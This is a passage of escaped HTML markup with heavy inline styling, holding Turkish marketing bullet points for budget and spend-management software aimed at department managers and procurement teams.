UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Yapay zeka destekli tahminlerle hataları azaltın.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Denetime hazır raporları anında oluşturun.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Sapmaları izleyip bütçeleri dinamik şekilde güncelleyin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EDepartman \u0026amp; Proje Yöneticileri\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Ekip hedeflerine bağlı bütçe limitleri belirleyin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Gerçek zamanlı harcama takibiyle hedefleri karşılaştırın.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Tek tıkla onay süreçlerini yönetin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETedarik \u0026amp; Operasyon Ekipleri\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Onaylı tedarikçi harcamalarını zorunlu kılın.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, 